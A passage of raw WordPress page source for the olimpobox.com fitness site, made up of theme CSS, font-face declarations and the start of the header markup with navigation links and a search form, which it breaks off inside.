.woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before{background-color:#600051;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#600051;}.has-secondary-background-color{background-color:#efb810;}.has-secondary-color{color:#efb810;}input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, /* New */ .dt-sc-team.hide-details-show-on-hover ul.dt-sc-team-social.rounded-border li a:hover, .dt-sc-sec-skin-highlight, .blog-entry.blog-default-style .entry-meta-category ul li a, .slanting-edge:before, .slanting-edge:after, .blog-entry.blog-default-style .dt-sc-button:hover{background-color:#efb810;}.dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#efb810;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#efb810;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#efb810;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#efb810;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#efb810;}.tribe-grid-header .tribe-week-today{background-color:#efb810;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#efb810;}/* New */ .blog-entry.blog-default-style .dt-sc-button:hover{border-color:#efb810;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#efb810;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#efb810;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#efb810;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#efb810;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#efb810;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#efb810;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#efb810;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#efb810;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#efb810;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after{border-color:#efb810;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#efb810;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#efb810;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#efb810;}.has-tertiary-background-color{background-color:#66d4ec;}.has-tertiary-color{color:#66d4ec;}.dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#66d4ec;}body, .layout-boxed .inner-wrapper, .secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, .dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a, .tribe-events-list-separator-month span{background-color:#ffffff;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:#ffffff;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:#ffffff;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:#ffffff;}body, .wp-block-pullquote{color:#222423;}a{color:#222423;}a:hover{color:#dc1d24;}.main-title-section h1, h1.simple-title{font-family:Hind Siliguri;font-size:36px;font-weight:400;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#ffffff;}div.breadcrumb a{font-family:Hind Siliguri;font-size:14px;font-weight:400;letter-spacing:0px;text-transform:none;color:#ffffff;}body{font-family:Hind Siliguri;font-size:14px;font-weight:400;line-height:24px;text-align:inherit;text-transform:none;color:#222423;}h1{font-family:Hind Siliguri;font-size:36px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}h2{font-family:Hind Siliguri;font-size:32px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}h3{font-family:Hind Siliguri;font-size:28px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}h4{font-family:Hind Siliguri;font-size:24px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}h5{font-family:Hind Siliguri;font-size:20px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}h6{font-family:Hind Siliguri;font-size:18px;font-weight:700;letter-spacing:0.05em;text-align:inherit;text-transform:none;color:#222423;}div.footer-widgets h3.widgettitle{font-family:Hind Siliguri;font-size:20px;font-weight:700;letter-spacing:0px;line-height:24px;text-align:left;text-transform:none;color:#222423;}div.footer-widgets .widget{font-family:Hind Siliguri;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-align:left;text-transform:none;color:#222423;}/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* bengali */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* latin-ext */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Hind Siliguri';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://olimpobox.com/wp-content/fonts/hind-siliguri/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="dt_event-template-default single single-dt_event postid-12682 wp-embed-responsive theme-maruthi woocommerce-no-js layout-wide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
        
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper">    

<!-- ** Header Wrapper ** -->
<div id="header-wrapper">

    <!-- **Header** -->
    <header id="header" class="header-top-relative">

        <div class="container"><div id="header-12542" class="dt-header-tpl header-12542"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1514365973641 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1507202833847-fce7cdab-3d4c" class="dt-sc-empty-space"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505555338375-0889d563-080e" class="dt-custom-nav-wrapper dt-simple-menu left inline-horizontal" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="custom-sub-nav dt-custom-nav"><li id="menu-item-12572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12572"><a href="http://maruthi.vedicthemes.com/blog/" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Tips</span></a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12573"><a href="http://maruthi.vedicthemes.com/portfolio/" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Galeria</span></a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12574"><a href="http://maruthi.vedicthemes.com/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon"></i><span>Contáctanos</span></a></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><ul id='dt-1505557179803-72060c21-3889' class='dt-sc-sociable small right no-vertical-space'
                data-default-style = 'none'
                data-default-border-radius = 'no'
                data-default-shape = ''
                data-hover-style = 'none'
                data-hover-border-radius = 'no'
                data-hover-shape = ''
                ><li class="facebook">  <a href="#" title="Facebook" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Facebook      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="#" title="Twitter" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Twitter      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="#" title="Pinterest" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Pinterest      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="dribbble">  <a href="#" title="Dribbble" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Dribbble      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="#" title="Linkedin" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>Linkedin      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid header-with-gradient-bg"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1505569743404-6dccb9e6-3a04" class="dt-sc-empty-space"></div><div id="dt-1505569133010-6337076e-26ee" class="dt-logo-container logo-align-center">  <a href="http://olimpobox.com/" rel="home"><img src="http://olimpobox.com/wp-content/uploads/2021/10/LogoAbreviadoWeb-1.png" alt="olimpobox.com"/></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="1507203087162-841520c6-df9a" class="dt-sc-empty-space"></div></div></div></div><div class="flex-col-elements-inline-middle justify-center wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-menu="0" id="dt-1505569420380-855692fb-3388" class="dt-header-menu mega-menu-page-equal center" data-nav-item-divider="none" data-nav-item-highlight="underline" data-nav-item-display="simple"><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="0"> <li class="close-nav"></li> <li id="menu-item-7628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7628 dt-menu-item-7628 "><a href="http://olimpobox.com/" class="item-has-icon icon-position-left"><span>Olimpo Box</span></a></li>
<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568 dt-menu-item-12568 "><a href="http://maruthi.vedicthemes.com/about-us/" class="item-has-icon icon-position-left"><span>Nosotros</span></a></li>
<li id="menu-item-12571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12571 dt-menu-item-12571 "><a href="http://maruthi.vedicthemes.com/facilities/" class="item-has-icon icon-position-left"><span>Team Murrah</span></a></li>
<li id="menu-item-12569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569 dt-menu-item-12569 "><a href="http://olimpobox.com/tarifas/" class="item-has-icon icon-position-left"><span>Paquetes</span></a></li>
<li id="menu-item-12586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12586 dt-menu-item-12586 "><a href="http://maruthi.vedicthemes.com/programs/" class="item-has-icon icon-position-left"><span>Programas</span></a></li>
<li id="menu-item-12570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570 dt-menu-item-12570 "><a href="http://olimpobox.com/contactanos/" class="item-has-icon icon-position-left"><span>Contáctanos</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505569420380-855692fb-3388-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="0">  <div class="menu-trigger menu-trigger-icon" data-menu="0"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="0"></div>  <div class="overlay"></div></div><div id="dt-1505902188375-0849bb78-38d4" class=" search-module overlay-header-search"><div class="menu-icons-wrapper">	<div class="search">		<a href="javascript:void(0)" class="overlay-search-type2 dt-search-icon type2"> <span class="fa fa-search"> </span> </a>		<div class="overlay overlay-search">			<div class="overlay-close"></div><!-- **Searchform** -->
<form method="get" id="searchform" action="http://olimpobox.com/">
    <input id="s" name="s" type="text" 
         	value="Enter Keyword" class="text_input"
		    onblur="if(this.value==''){this.value='Enter Keyword';}"
            onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
